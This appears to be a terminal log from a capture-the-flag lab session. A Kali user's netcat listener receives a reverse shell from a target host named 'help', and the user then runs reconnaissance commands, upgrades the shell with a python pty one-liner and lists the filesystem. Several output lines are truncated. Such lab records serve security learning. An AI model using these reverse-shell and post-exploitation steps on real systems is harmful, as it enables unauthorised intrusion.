 root@kali:~/Masaüstü# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.13.194] from (UNKNOWN) [10.10.10.121] 38996
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x
 00:58:39 up  1:06,  1 user,  load average: 1.20, 1.79, 1.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
help     pts/6    10.10.13.67      00:28    1:05   0.18s  0.18s -bash
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-da
/bin/sh: 0: can't access tty; job control turned off
$ İD
/bin/sh: 1: İD: not found
$ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-da
$ whoami
help
$ pwd
/
$ python -c "import pty;pty.spawn('/bin/bash');"
help@help:/$ ls
ls
total 84
drwxr-xr-x  22 root root  4096 Nov 28 09:18 .
drwxr-xr-x  22 root root  4096 Nov 28 09:18 ..
drwxr-xr-x   2 root root  4096 Nov 27 00:41 bin
drwxr-xr-x   3 root root  4096 Nov 28 09:18 boot
drwxr-xr-x  18 root root  3800 Jan 23 23:52 dev
drwxr-xr-x  93 root root  4096 Jan 13 13:19 etc
drwxr-xr-x   3 root root  4096 Nov 27 00:43 home
lrwxrwxrwx   1 root root    33 Nov 28 09:18 initrd.img -> boot/initrd.img-4.4.0-11
lrwxrwxrwx   1 root root    33 Nov 27 00:40 initrd.img.old -> boot/initrd.img-4.4.
drwxr-xr-x  19 root root  4096 Nov 27 06:55 lib
drwxr-xr-x   2 root root  4096 Nov 27 00:39 lib64
drwx------   2 root root 16384 Nov 27 00:39 lost+found
drwxr-xr-x   4 root root  4096 Nov 27 00:39 media
drwxr-xr-x   2 root root  4096 Jul 30 17:30 mnt
drwxr-xr-x   2 root root  4096 Nov 27 00:45 opt
dr-xr-xr-x 324 root root     0 Jan 23 23:52 proc